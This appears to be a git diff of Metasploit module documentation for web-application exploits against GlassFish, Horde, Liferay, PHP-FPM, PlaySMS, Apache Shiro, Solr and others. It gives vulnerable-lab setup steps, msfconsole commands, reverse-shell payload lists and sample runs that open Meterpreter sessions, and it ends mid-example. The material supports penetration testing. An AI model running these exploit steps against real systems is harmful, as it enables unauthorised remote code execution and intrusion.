## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module logs in to a GlassFish Server (Open Source or Commercial) using various methods (such as authentication bypass, default credentials, or user-supplied login), and deploys a malicious war file in order to get remote code execution. It has been tested on Glassfish 2.x, 3.0, 4.0 and Sun Java System Application Server 9.x. Newer GlassFish versions do not allow remote access (Secure Admin) by default, but is required for exploitation.
|
||||
|
||||
## GlassFish
|
||||
### GlassFish
|
||||
|
||||
GlassFish is a open-source application server project started by Sun Microsystems for the Java EE platform and now sponsored by Oracle Corporation. The supported version is called Oracle GlassFish Server. GlassFish is free software, dual-licensed under two free software licences: the Common Development and Distribution License (CDDL) and the GNU General Public License (GPL) with the classpath exception.
|
||||
|
||||
## Installation
|
||||
### Installation
|
||||
|
||||
For testing purposes, the following explains how you can install a vulnerable version of GlassFish on Ubuntu Linux:
|
||||
|
||||
@@ -36,6 +38,8 @@ If you are on a different platform (such as Windows), the installation should be
|
||||
|
||||
## Scenarios
|
||||
|
||||
### GlassFish 3.0.1 on Windows 2003
|
||||
|
||||
```
|
||||
msf > use exploit/multi/http/glassfish_deployer
|
||||
msf exploit(glassfish_deployer) > set RHOST 172.16.182.237
|
||||
|
||||
@@ -0,0 +1,51 @@
|
||||
## Vulnerable Application
|
||||
|
||||
The Horde project comprises several standalone applications and libraries, the [Horde Groupware Webmail Edition suite](https://www.horde.org/apps/webmail) (tested version 5.2.22) bundles several of them by default, among those, Data ([Horde Data API](https://github.com/horde/Data)) is a library used to manage data import/export in several formats, e.g., CSV, iCalendar, vCard, etc. This library up to version 2.1.4 (included) is vulnerable to PHP code injection.
|
||||
|
||||
Find more information in the [original advisory](https://cardaci.xyz/advisories/2020/03/10/horde-groupware-webmail-edition-5.2.22-rce-in-csv-data-import/).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application (see below)
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/multi/http/horde_csv_rce```
|
||||
4. Do: ```set payload php/meterpreter/reverse_tcp```
|
||||
5. Do: ```set lhost [ATTACKER IP]```
|
||||
6. Do: ```set rhost [TARGET IP]```
|
||||
7. Do: ```set username [username]```
|
||||
8. Do: ```set password [password]```
|
||||
9. Do: ```exploit```
|
||||
10. A session should open
|
||||
|
||||
Downgrade the Horde Data API package if needed:
|
||||
|
||||
```
|
||||
pear uninstall --ignore-errors horde/horde_data-2.1.5
|
||||
pear install --ignore-errors horde/horde_data-2.1.4
|
||||
```
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Horde Groupware Webmail Edition 5.2.22 with Horde Data API 2.1.4 on Debian GNU/Linux 9
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/http/horde_csv_rce
|
||||
msf5 exploit(multi/http/horde_csv_rce) > set payload php/meterpreter/reverse_tcp
|
||||
payload => php/meterpreter/reverse_tcp
|
||||
msf5 exploit(multi/http/horde_csv_rce) > set lhost 192.168.1.69
|
||||
lhost => 192.168.1.69
|
||||
msf5 exploit(multi/http/horde_csv_rce) > set rhost 192.168.1.69
|
||||
rhost => 192.168.1.69
|
||||
msf5 exploit(multi/http/horde_csv_rce) > set username alice
|
||||
username => alice
|
||||
msf5 exploit(multi/http/horde_csv_rce) > set password alice
|
||||
password => alice
|
||||
msf5 exploit(multi/http/horde_csv_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 0.0.0.0:4444
|
||||
[*] Sending stage (38288 bytes) to 172.17.0.1
|
||||
[*] Meterpreter session 1 opened (172.17.0.2:4444 -> 172.17.0.1:44524) at 2020-03-14 14:55:17 +0000
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: www-data (33)
|
||||
```
|
||||
@@ -10,15 +10,13 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format:
|
||||
|
||||
1. Install the application
|
||||
1. Start msfconsole
|
||||
1. Do: ```use exploit/multi/http/jenkins_script_console```
|
||||
1. Do: ```set RHOST [target host]```
|
||||
1. Do: ```set TARGET [target id]```
|
||||
1. Do: ```exploit```
|
||||
1. You should get a shell.
|
||||
2. Start msfconsole
|
||||
3. Do: ```use exploit/multi/http/jenkins_script_console```
|
||||
4. Do: ```set RHOST [target host]```
|
||||
5. Do: ```set TARGET [target id]```
|
||||
6. Do: ```exploit```
|
||||
7. You should get a shell.
|
||||
|
||||
## Options
|
||||
|
||||
|
||||
@@ -0,0 +1,118 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a Java unmarshalling vulnerability via JSONWS in
|
||||
Liferay Portal versions < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, and 7.2.1
|
||||
GA2 to execute code as the Liferay user. Tested against 7.2.0 GA1.
|
||||
|
||||
### Setup
|
||||
|
||||
Install Docker using the [official instructions](https://docs.docker.com/get-docker/).
|
||||
Follow the instructions for your platform and distribution (if using
|
||||
Linux). If you're using OS X, you may prefer to `brew cask install docker`
|
||||
after installing [Homebrew](https://brew.sh/).
|
||||
|
||||
**Note:** You may want to increase Docker's memory capacity up to 4 GB.
|
||||
Liferay will crash at 2 GB or less. 4 GB seems to be the sweet spot.
|
||||
|
||||
Run `docker run -it -p 8080:8080 liferay/portal:7.2.0-ga1` (note the
|
||||
added `7.2.0-ga1` tag) as per Liferay's [Docker Hub instructions](https://hub.docker.com/r/liferay/portal).
|
||||
Any dependencies will be pulled automatically.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets Liferay Portal versions < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4,
|
||||
and 7.2.1 GA2.
|
||||
|
||||
## Options
|
||||
|
||||
### SRVPORT
|
||||
|
||||
If you are testing the [Docker container](#setup), which binds to port
|
||||
8080 by default, set this to a different port to avoid a port conflict
|
||||
with the remote classloading server.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Liferay Portal 7.2.0 GA1 from [Docker Hub](https://hub.docker.com/r/liferay/portal)
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/http/liferay_java_unmarshalling
|
||||
msf5 exploit(multi/http/liferay_java_unmarshalling) > options
|
||||
|
||||
Module options (exploit/multi/http/liferay_java_unmarshalling):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 8080 yes The target port (TCP)
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes Base path
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (java/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Liferay Portal < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, 7.2.1 GA2
|
||||
|
||||
|
||||
msf5 exploit(multi/http/liferay_java_unmarshalling) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 exploit(multi/http/liferay_java_unmarshalling) > set lhost 192.168.1.3
|
||||
lhost => 192.168.1.3
|
||||
msf5 exploit(multi/http/liferay_java_unmarshalling) > set srvport 8888
|
||||
srvport => 8888
|
||||
msf5 exploit(multi/http/liferay_java_unmarshalling) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.3:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
|
||||
[*] Using URL: http://0.0.0.0:8888/
|
||||
[*] Local IP: http://192.168.1.3:8888/
|
||||
[+] Started remote classloader server at http://192.168.1.3:8888/
|
||||
[*] Sending remote classloader gadget to http://127.0.0.1:8080/api/jsonws/expandocolumn/update-column
|
||||
[*] GET /Uphxohekruuokpedknflsriuafhrdsfk.class requested
|
||||
[+] Sending constructor class
|
||||
[*] GET /metasploit/Payload.class requested
|
||||
[+] Sending payload class
|
||||
[*] HEAD /metasploit.dat requested
|
||||
[+] Sending 200
|
||||
[*] GET /metasploit.dat requested
|
||||
[+] Sending payload config
|
||||
[*] HEAD /metasploit/Payload.class requested
|
||||
[+] Sending 200
|
||||
[*] GET /metasploit/Payload.class requested
|
||||
[+] Sending payload class
|
||||
[*] Sending stage (53928 bytes) to 192.168.1.3
|
||||
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.3:58271) at 2020-04-08 07:05:47 -0500
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: liferay
|
||||
meterpreter > sysinfo
|
||||
Computer : 588a96d744cb
|
||||
OS : Linux 4.19.76-linuxkit (amd64)
|
||||
Meterpreter : java/linux
|
||||
meterpreter >
|
||||
```
|
||||
@@ -7,9 +7,10 @@ code execution.
|
||||
Magento Community and Enterprise editions before 2.0.6 are affected. The magento_unserialize module
|
||||
was specifically tested against version 2.0.6, on Ubuntu 14.04 and Debian.
|
||||
|
||||
For testing purposes, you can download the vulnerable applications [here](https://www.exploit-db.com/apps/d34a83e80f927d7336cc8ef37a9867f4-magento2-2.0.5.tar.gz).
|
||||
For testing purposes, you can download the vulnerable
|
||||
applications [here](https://www.exploit-db.com/apps/d34a83e80f927d7336cc8ef37a9867f4-magento2-2.0.5.tar.gz).
|
||||
|
||||
## Verification Steps
|
||||
### Install
|
||||
|
||||
To set up a vulnerable version of Magento, please follow these steps. This is specific to
|
||||
Ubuntu 14, and assumes you are installing Magento under /var/www/html/.
|
||||
@@ -75,8 +76,7 @@ If at some point the IP (base URL) of Magento has changed, then you will need to
|
||||
8. Also do: ```sudo rm -rf var/page_cache/*```
|
||||
9. Browse to Magento again with the new IP, it should be up and running again.
|
||||
|
||||
|
||||
After setting up Magento, you can use your exploit module:
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
2. Do: ```exploit/multi/http/magento_unserialize```
|
||||
@@ -86,6 +86,8 @@ After setting up Magento, you can use your exploit module:
|
||||
6. Do: ```exploit```
|
||||
7. And you should get a session
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
|
||||
@@ -0,0 +1,170 @@
|
||||
This module exploits an underflow vulnerability in versions 7.1.x below 7.1.33,
|
||||
7.2.x below 7.2.24 and 7.3.x below 7.3.11 of PHP-FPM on Nginx. Only servers
|
||||
with certains Nginx + PHP-FPM configurations are exploitable. This is a port of
|
||||
the original neex's exploit code (see refs.). First, it detects the correct
|
||||
parameters (Query String Length and custom header length) needed to trigger
|
||||
code execution. This step determines if the target is actually vulnerable
|
||||
(Check method). Then, the exploit sets a series of PHP INI directives to create
|
||||
a file (`/tmp/a`) locally on the target, which enables code execution through a
|
||||
query string parameter (`?a=<cmd>`). This is used to execute normal payload
|
||||
stagers. Finally, this module does some cleanup by killing local PHP-FPM
|
||||
workers (those are spawned automatically once killed) and removing the created
|
||||
local file (`/tmp/a`).
|
||||
|
||||
## Vulnerable Application
|
||||
- Install Nginx on Linux (`apt-get install nginx`)
|
||||
- get the vulnerable PHP:
|
||||
|
||||
```
|
||||
git clone https://github.com/php/php-src
|
||||
# checkout the fix
|
||||
git -C php-src checkout ab061f95ca966731b1c84cf5b7b20155c0a1c06a
|
||||
# checkout the commit previous to the fix
|
||||
git -C php-src checkout HEAD~1
|
||||
```
|
||||
|
||||
- make sure the default Nginx configuration contains these entries and no
|
||||
script existence checks (like `try_files`):
|
||||
|
||||
```
|
||||
location ~ [^/]\.php(/|$) {
|
||||
...
|
||||
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
|
||||
fastcgi_param PATH_INFO $fastcgi_path_info;
|
||||
fastcgi_pass php:9000;
|
||||
...
|
||||
}
|
||||
```
|
||||
|
||||
See original PoC for details: https://github.com/neex/phuip-fpizdam
|
||||
|
||||
An easiest way to setup a vulnerable instance is to use the docker
|
||||
configuration provided by the author
|
||||
(https://github.com/neex/phuip-fpizdam/tree/master/reproducer)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Preparing the target:
|
||||
|
||||
1. `git clone https://github.com/neex/phuip-fpizdam`
|
||||
2. `cd phuip-fpizdam/reproducer/`
|
||||
3. `docker build -t reproduce-cve-2019-11043 .`
|
||||
4. `docker run --rm -p 192.168.6.6:8080:80 --name reproduce-cve-2019-11043 reproduce-cve-2019-11043`
|
||||
|
||||
Running the exploit:
|
||||
|
||||
1. `./msfconsole`
|
||||
2. `use exploit/multi/http/php_fpm_rce`
|
||||
4. `set RHOSTS 192.168.6.6`
|
||||
5. `set RPORT 8080`
|
||||
4. `set TARGETURI /script.php`
|
||||
6. `set PAYLOAD php/meterpreter/reverse_tcp`
|
||||
7. `set LHOST 192.168.6.6`
|
||||
8. `run`
|
||||
|
||||
## Options
|
||||
|
||||
**TARGETURI**
|
||||
Path to a PHP page (`/index.php` by default). This must be a valid page.
|
||||
|
||||
## Advanced Options
|
||||
|
||||
**MinQSL**
|
||||
Minimum query string length (QSL). The QSL detection engine will iterate
|
||||
starting from this value (1500 by default). This option is required.
|
||||
|
||||
**MaxQSL**
|
||||
Maximum query string length (QSL). The QSL detection engine will iterate
|
||||
until this value is reached (1950 by default). This option is required.
|
||||
|
||||
**QSLHint**
|
||||
Query string length hint. This value will be used as a QSL candidate. Note
|
||||
that setting this value skips the QSL detection.
|
||||
|
||||
**QSLDetectStep**
|
||||
Query string length detect step. The QSL detection engine will iterate with
|
||||
this step value (5 by default). This option is required.
|
||||
|
||||
**MaxQSLCandidates**
|
||||
Maximum query string length candidates. When the number of QSL candidates
|
||||
found during the QSL detection phase is greater than this value (10 by
|
||||
default), this indicates that something went wrong and we were not able to
|
||||
detect the correct values. This option is required.
|
||||
|
||||
**MaxQSLDetectDelta**
|
||||
Maximum query string length detection delta. This value is the maximum
|
||||
distance between the candidate and the extended values (10 by default). For
|
||||
example, with a value of 20 and QSLDetectStep set to 5, candidate [1700] will
|
||||
be extended to [1680, 1685, 1690, 1695, 1700]. This option is required.
|
||||
|
||||
**MaxCustomHeaderLength**
|
||||
Maximum custom header length. This value is the maximum length that will be
|
||||
used for the custom header during the parameters detection (256 by default).
|
||||
This option is required.
|
||||
|
||||
**CustomHeaderLengthHint**
|
||||
Custom header length hint. This value will be used as the custom header
|
||||
length. Note that setting this value skips the custom header length
|
||||
detection.
|
||||
|
||||
**DetectMethod**
|
||||
Method that will be used to detect if the target is vulnerable. Available
|
||||
methods:
|
||||
|
||||
1. `session.auto_start`: this method consist in setting the
|
||||
`session.auto_start` PHP option to 1. If the response contains `PHPSESSID=`
|
||||
set-cookie value, this means the PHP option has been correctly set and the
|
||||
target is vulnerable.
|
||||
2. `output_handler.md5`: this method consist in setting the `output_handler`
|
||||
PHP option to `md5`. If the response is a md5 hash (16 characters), this
|
||||
means the PHP option has been correctly set and the target is vulnerable.
|
||||
|
||||
**OperationMaxRetries**
|
||||
Maximum of operation retries. Each operation will be repeated at most
|
||||
`OperationMaxRetries` times.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Ubuntu 18.04 + nginx 1.14.0 + PHP 7.1.33dev (fpm-fcgi) (built: Feb 14 2020 16:48:15)
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/http/php_fpm_rce
|
||||
msf5 exploit(multi/http/php_fpm_rce) > set RHOSTS 192.168.6.6
|
||||
RHOSTS => 192.168.6.6
|
||||
msf5 exploit(multi/http/php_fpm_rce) > set RPORT 8080
|
||||
RPORT => 8080
|
||||
msf5 exploit(multi/http/php_fpm_rce) > set TARGETURI /script.php
|
||||
TARGETURI => /script.php
|
||||
msf5 exploit(multi/http/php_fpm_rce) > set PAYLOAD php/meterpreter/reverse_tcp
|
||||
PAYLOAD => php/meterpreter/reverse_tcp
|
||||
msf5 exploit(multi/http/php_fpm_rce) > set LHOST 192.168.6.6
|
||||
LHOST => 192.168.6.6
|
||||
msf5 exploit(multi/http/php_fpm_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.6.6:4444
|
||||
[*] Sending baseline query...
|
||||
[*] Detecting QSL...
|
||||
[+] The target is probably vulnerable. Possible QSLs: [1765]
|
||||
[*] Doing sanity check...
|
||||
[*] Detecting attack parameters...
|
||||
[+] Parameters found: QSL=1760, customh_length=69
|
||||
[+] Target is vulnerable!
|
||||
[*] Performing attack using php.ini settings...
|
||||
[+] Success! Was able to execute a command by appending 'which+which'
|
||||
[*] Trying to cleanup /tmp/a...
|
||||
[+] Cleanup done!
|
||||
[*] Sending payload...
|
||||
[*] Sending stage (38288 bytes) to 192.168.6.6
|
||||
[*] Meterpreter session 1 opened (192.168.6.6:4444 -> 192.168.6.6:59177) at 2020-02-14 12:03:45 -0600
|
||||
[+] Session created
|
||||
[*] Remove /tmp/a and kill workers...
|
||||
[+] Done!
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: www-data (33)
|
||||
meterpreter > sysinfo
|
||||
Computer : 832efebeac57
|
||||
OS : Linux 832efebeac57 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64
|
||||
Meterpreter : php/linux
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,30 @@
|
||||
## Description
|
||||
|
||||
PHPStudy is free software, it is a one-click installation software, which includes PHP, MySQL, Apache and more. At some point in time, hackers were able to hack into phpStudy and tamper on 2016 and 2018 versions of the software to make it vulnerable to this specific exploit.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
The vulnerability exists in php-5.4.45 and php-5.2.17 service versions in PHPStudy2016 and PHPStudy2018
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
2. Do:```use exploit/multi/http/phpstudy_backdoor_rce```
|
||||
3. Do:```set rhosts <target>```
|
||||
4. Do:```run```
|
||||
|
||||
If your target is vulnerable, you will get a shell.
|
||||
you should see an output similar to the following
|
||||
|
||||
```
|
||||
msf5 exploit(multi/http/phpstudy_backdoor_rce) > set rhosts 192.168.56.104
|
||||
rhosts => 192.168.56.104
|
||||
msf5 exploit(multi/http/phpstudy_backdoor_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.56.1:4444
|
||||
[+] Sending shellcode
|
||||
[*] Sending stage (38288 bytes) to 192.168.56.104
|
||||
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.104:49169) at 2020-02-23 10:11:40 +0800
|
||||
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,95 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a preauth Server-Side Template Injection vulnerability that leads to remote code execution in PlaySMS before version 1.4.3. This issue is caused by double processing a server-side template with a custom PHP template system called 'TPL' which is used in the PlaySMS template engine at `src/Playsms/Tpl.php:_compile()`. The vulnerability is triggered when an attacker supplied username with a malicious payload is submitted. This malicious payload is then stored in a TPL template which when rendered a second time, results in code execution.
|
||||
|
||||
The TPL (https://github.com/antonraharja/tpl) template language is vulnerable to PHP code injection.
|
||||
|
||||
### Setup
|
||||
|
||||
Available at [Source Forge](https://sourceforge.net/projects/playsms/files/playsms/Version%201.4.2/playsms-1.4.2.tar.gz/download).
|
||||
|
||||
1. Download the application
|
||||
2. Extract : `tar -xvf playsms-1.4.2.tar.gz`
|
||||
3. Move in to the web directory : `mv playsms-1.4.2/web/* /var/www/html/`
|
||||
4. Make the config file: `cp /var/www/html/config-dist.php /var/www/html/config.php`
|
||||
5. Change the owner : `chown -R www-data:www-data /var/www/html/`
|
||||
6. Set DB creds in the config.php file and dump playsms-1.4.2/db/playsms.sql in to your playsms database
|
||||
7. Now visit : http://localhost/
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application (Tested on HactheBox Frolic Machine)
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/multi/http/playsms_template_injection`
|
||||
4. Do: `set rport <port>`
|
||||
5. Do: `set rhost <ip>`
|
||||
6. Do: `set targeturi /playsms`
|
||||
7. Do: `check`
|
||||
|
||||
```
|
||||
[*] 10.10.10.111:9999 - The target appears to be vulnerable.
|
||||
```
|
||||
|
||||
10. Do: `set lport <port>`
|
||||
11. Do: `set lhost <ip>`
|
||||
12. Do: `run`
|
||||
13. You should get a shell.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Playsms on Ubuntu Linux
|
||||
|
||||
```
|
||||
msf5 exploit(multi/http/playsms_template_injection) > options
|
||||
|
||||
Module options (exploit/multi/http/playsms_template_injection):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 80 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
TARGETURI / yes Base playsms directory path
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (php/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 PlaySMS Before 1.4.3
|
||||
|
||||
|
||||
msf5 exploit(multi/http/playsms_template_injection) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 exploit(multi/http/playsms_template_injection) > set lhost 192.168.1.3
|
||||
lhost => 192.168.1.3
|
||||
msf5 exploit(multi/http/playsms_template_injection) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.3:4444
|
||||
[+] X-CSRF-Token for login : c62b21bdb395dca92c18446217e31d7f
|
||||
[*] Trying to Send Payload in Username Field ......
|
||||
[+] Payload successfully sent
|
||||
[*] Cookies here : PHPSESSID=p0jmmf1kpqfhpbpcgpbcfbhpv3;
|
||||
[*] Sending stage (38288 bytes) to 192.168.1.3
|
||||
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.3:51800) at 2020-04-02 17:30:53 -0500
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: www-data (1000)
|
||||
meterpreter > sysinfo
|
||||
Computer : ec31d13f3520
|
||||
OS : Linux ec31d13f3520 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
|
||||
Meterpreter : php/linux
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,41 @@
|
||||
## Description
|
||||
|
||||
Apache Shiro v1.2.4 is vulnerable to a Java deserialization vulnerability. An
|
||||
unauthenticated user can submit a YSoSerial payload to the Apache Shiro web
|
||||
server as the value to the `rememberMe` cookie. This will result in code
|
||||
execution in the context of the web server.
|
||||
|
||||
The YSoSerial `CommonsCollections2` payload is known to work and is the one
|
||||
leveraged by this module.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
[Shiro RememberMe 1.2.4](https://github.com/Medicean/VulApps/tree/master/s/shiro/1)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. `./msfconsole -q`
|
||||
2. `use exploit/multi/http/shiro_rememberme_v124_deserialize`
|
||||
3. `set rhosts <rhost>`
|
||||
4. `run`
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Tested on GNU/Linux x86_64 using Shiro-1.2.4
|
||||
|
||||
```
|
||||
msf5 > use exploit/multi/http/shiro_rememberme_v124_deserialize
|
||||
msf5 exploit(multi/http/shiro_rememberme_v124_deserialize) > set rhosts 192.168.1.11
|
||||
rhosts => 192.168.1.11
|
||||
msf5 exploit(multi/http/shiro_rememberme_v124_deserialize) > set payload cmd/unix/reverse_bash
|
||||
payload => cmd/unix/reverse_bash
|
||||
msf5 exploit(multi/http/shiro_rememberme_v124_deserialize) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.2:4444
|
||||
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.11:36206) at 2019-02-04 20:16:27 +0800
|
||||
|
||||
whoami
|
||||
root
|
||||
exit
|
||||
[*] 192.168.1.11 - Command shell session 2 closed.
|
||||
```
|
||||
@@ -0,0 +1,317 @@
|
||||
## Description
|
||||
This module exploits a vulnerability in Apache Solr <= 8.3.0 which allows remote code execution via a custom
|
||||
Velocity template. Currently, this module only supports Solr basic authentication.
|
||||
|
||||
**From the Tenable advisory**
|
||||
|
||||
Link: https://www.tenable.com/blog/apache-solr-vulnerable-to-remote-code-execution-zero-day-vulnerability
|
||||
|
||||
An attacker could target a vulnerable Apache Solr instance by first
|
||||
identifying a list of Solr core names. Once the core names have been
|
||||
identified, an attacker can send a specially crafted HTTP POST request
|
||||
to the Config API to toggle the params resource loader value for the
|
||||
Velocity Response Writer in the solrconfig.xml file to true. Enabling
|
||||
this parameter would allow an attacker to use the Velocity template
|
||||
parameter in a specially crafted Solr request, leading to RCE.
|
||||
|
||||
## Vulnerable Applications
|
||||
|
||||
Apache Solr <= 8.3.0
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start `msfconsole`
|
||||
2. `use exploit/multi/http/solr_velocity_rce`
|
||||
3. `set RHOST <target_ip>`
|
||||
4. `set RPORT <target_port>`
|
||||
5. `set USERNAME <username>` (if applicable)
|
||||
6. `set PASSWORD <password>` (if applicable)
|
||||
7. Ideally run `check`
|
||||
8. `set TARGET` based on output of `check`
|
||||
9. `set PAYLOAD <payload_name>` if you want to use other payloads
|
||||
10. `set LHOST <your_ip>`
|
||||
11. `set LPORT <your_port>`
|
||||
12. Optional: `set VERBOSE true` to get verbose output
|
||||
13. Optional: `set TARGETURI <path_to_solr>` if target system uses a different path to Apache Solr
|
||||
14. `exploit` and let the shells rain
|
||||
|
||||
## Considerations
|
||||
|
||||
Privileges gained are dependent on the user running Solr. Currently,
|
||||
this module only supports basic auth.
|
||||
|
||||
Windows systems have 3 targets:
|
||||
1. x86/64 Windows PowerShell: Uses `PowerShell` to get a shell. Payload defaults to `windows/meterpreter/reverse_tcp`
|
||||
2. x86/64 Windows CmdStager: Uses `CmdStager` to get a shell. Payload defaults to `windows/meterpreter/reverse_tcp`
|
||||
3. Windows Exec: Executes a command and returns the output. Payload defaults to `cmd/windows/generic`
|
||||
|
||||
*nix systems have 2 targets:
|
||||
1. Unix (in memory): Uses command execution. Payload defaults to `cmd/unix/reverse_bash`. Output may be returned depending on payload used.
|
||||
2. Linux (dropper): Uses `CmdStager`. Payload defaults to `linux/x86/meterpreter/reverse_tcp`
|
||||
|
||||
Some `cmd/unix` payloads do not work due to a quoting problem: the entire command in the Velocity template is single-quoted
|
||||
for the convenience of `CmdStager`. Some `cmd/unix` are single-quoted, so this breaks the Velocity template.
|
||||
|
||||
The full list of `cmd/unix` payloads that do not work due to the quoting problem are listed below:
|
||||
1. cmd/unix/bind_awk
|
||||
2. cmd/unix/bind_lua
|
||||
3. cmd/unix/bind_nodejs
|
||||
4. cmd/unix/bind_r
|
||||
5. cmd/unix/bind_ruby
|
||||
6. cmd/unix/bind_socat_udp
|
||||
7. cmd/unix/reverse_awk
|
||||
8. cmd/unix/reverse_lua
|
||||
9. cmd/unix/reverse_nodejs
|
||||
10. cmd/unix/reverse_perl
|
||||
11. cmd/unix/reverse_perl_ssl
|
||||
12. cmd/unix/reverse_php_ssl
|
||||
13. cmd/unix/reverse_python
|
||||
14. cmd/unix/reverse_python_ssl
|
||||
15. cmd/unix/reverse_r
|
||||
16. cmd/unix/reverse_ruby
|
||||
17. cmd/unix/reverse_ruby_ssl
|
||||
18. cmd/unix/reverse_socat_udp
|
||||
29. generic/shell_bind_tcp
|
||||
20. generic/shell_reverse_tcp
|
||||
|
||||
The full list of `cmd/unix` payloads that work:
|
||||
1. cmd/unix/bind_netcat
|
||||
2. cmd/unix/bind_netcat_gaping
|
||||
3. cmd/unix/bind_perl
|
||||
4. cmd/unix/bind_zsh
|
||||
5. cmd/unix/generic
|
||||
6. cmd/unix/pingback_bind
|
||||
7. cmd/unix/pingback_reverse
|
||||
8. cmd/unix/reverse
|
||||
9. cmd/unix/reverse_bash
|
||||
10. cmd/unix/reverse_bash_udp
|
||||
11. cmd/unix/reverse_ksh
|
||||
12. cmd/unix/reverse_openssl
|
||||
13. cmd/unix/reverse_ncat_ssl
|
||||
14. cmd/unix/reverse_netcat
|
||||
15. cmd/unix/reverse_netcat_gaping
|
||||
16. cmd/unix/reverse_zsh
|
||||
|
||||
These `cmd/unix` payloads have not fully tested with this module:
|
||||
1. cmd/unix/bind_busybox_telnetd
|
||||
3. cmd/unix/bind_netcat_gaping_ipv6
|
||||
3. cmd/unix/bind_perl_ipv6
|
||||
4. cmd/unix/bind_ruby_ipv6
|
||||
5. cmd/unix/reverse_bash_telnet_ssl
|
||||
6. cmd/unix/reverse_ssl_double_telnet
|
||||
|
||||
These `cmd/unix` payloads have not been tested:
|
||||
1. cmd/unix/bind_stub
|
||||
2. cmd/unix/reverse_stub
|
||||
3. generic/custom
|
||||
|
||||
|
||||
## Examples
|
||||
|
||||
### Windows Server 2019 Datacenter, fully patched, Solr 8.3.0, no authentication, using PowerShell
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
